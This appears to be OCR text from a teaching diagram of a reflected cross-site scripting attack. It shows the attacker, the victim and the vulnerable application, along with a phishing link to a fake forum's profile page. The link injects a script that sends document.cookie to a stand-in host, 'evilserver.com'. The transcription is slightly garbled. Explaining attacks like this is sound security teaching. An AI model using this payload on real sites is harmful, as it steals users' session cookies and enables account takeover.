 Vulnerable web
application
Reflected XSS
3
2
Attacker
Victim
1
Phishing email contains the below link
http://www.fakewebforum.com/profiles.php?name=<script>
document.write('<img src="http://evilserver.com/' +
document.cookie+") </script>